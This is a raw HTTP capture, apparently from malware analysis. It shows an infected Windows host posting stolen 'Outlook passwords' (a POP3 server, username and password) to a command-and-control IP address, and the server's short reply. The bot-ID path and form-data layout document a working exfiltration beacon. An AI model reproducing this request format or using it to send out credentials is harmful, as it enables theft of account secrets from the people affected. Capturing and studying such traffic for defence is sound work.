 POST /yas33/CAT-BOMB-W7-PC_W617601.1071BE9788304FBD0C52B1EE36701166/81/ HTTP/1.1
Accept: */*
Content-Type: multipart/form-data; boundary=---------ARXRPHEBMXNZHSSP
Connection: Close
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/7.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4
.0C; .NET4.0E)
Host: 36.89.106.69
Content-Length: 260
Cache-Control: no-cache
-----------ARXRPHEBMXNZHSSP
Content-Disposition: form-data; name="data"
pop3://mail.catbomber.net:995|phillip.ghent|gh3ntf@st
-----------ARXRPHEBMXNZHSSP
Content-Disposition: form-data; name="source"
Outlook passwords
-----------ARXRPHEBMXNZHSSP--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Thu, 28 May 2020 18:04:12 GMT
content-length: 3
Content-Type: text/plain
/1/